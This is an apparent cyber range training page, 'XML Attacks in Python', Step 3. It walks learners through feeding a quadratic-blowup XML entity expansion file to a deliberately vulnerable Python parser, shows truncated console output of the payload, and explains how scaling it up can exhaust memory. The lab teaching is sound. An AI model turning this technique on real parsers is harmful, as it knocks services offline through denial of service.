 Cyber Range
Jonathan Mahoney
Step 3:
Entity Expansion Exploitation
To see the impacts of opening this exploit XML document within
the vulnerable code, run the code with python
qb_vulnerable.py and type quadratic.xml when prompted for
an XML file.
python3 qb_vulnerable.py
quadratic.xml
(1) Skills> python3 qb_vulnerable.py
Enter an XML file to parse: quadratic.xml
b'<!DOCTYPE bomb [\n<!ENTITY a "xxxxxxx... a couple of ten thousand chars">\n]>\
n<bomb>xxxxxxx... a couple of ten thousand charsxxxxxxx... a couple of ten thous
and charsxxxxxxx... a couple of ten thousand chars... repeat</bomb>'
(1) Skills>
As shown in the screenshot above, each instance of &a in the
final line of the XML file is replaced with the associated value.
While, in this case, the impact is fairly minor, associating a much
larger value with a and placing more copies of &a in the final line
can enable a fairly small XML file to expand to something that
uses up all of a computer's available memory, performing a
Denial of Service (DoS) attack.
Console 1
Console 2
Console 3
Console 4
(1) Skills> python3 qb_vulnerable.py
Enter an XML file to parse: quadratic.xml
b'<!DOCTYPE bomb [\n<!ENTITY a "xxxxxxx... a couple of ten thousand chars">\n]>\
n<bomb>xxxxxxx... a couple of ten thousand charsxxxxxxx... a couple of ten thous
and charsxxxxxxx... a couple of ten thousand chars... repeat</bomb>'
(1) Skills>
?
Previous
XML Attacks in Python
Next